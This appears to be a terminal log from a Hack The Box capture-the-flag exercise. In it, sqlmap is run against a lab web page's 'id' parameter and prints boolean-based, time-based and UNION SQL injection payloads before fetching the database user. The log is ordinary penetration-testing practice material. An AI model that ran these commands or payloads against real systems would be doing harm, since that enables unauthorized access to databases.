 jtuyen@bpsi:~/Documents/hackthebox/freelancer$ sqlmap -u http://docker.hackthebox.eu:31689/portfolio.php?id=1 --current-user
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.4.6#stable}
|_ -| . [.]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's resp
l, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this prog
[*] starting @ 21:52:05 /2020-06-12/
[21:52:05] [INFO] resuming back-end DBMS 'mysql'
[21:52:05] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 1221=1221
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 5916 FROM (SELECT(SLEEP(5)))mJRZ)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=1 UNION ALL SELECT NULL,NULL,CONCAT(0x71717a6271,0x7050506271446b43596d73486668596459544b6257654658474b4954594
-
---
[21:52:05] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[21:52:05] [INFO] fetching current user
current user: 'db_user@%'
[21:52:05] [INFO] fetched data logged to text files under '/home/jtuyen/.sqlmap/output/docker.hackthebox.eu'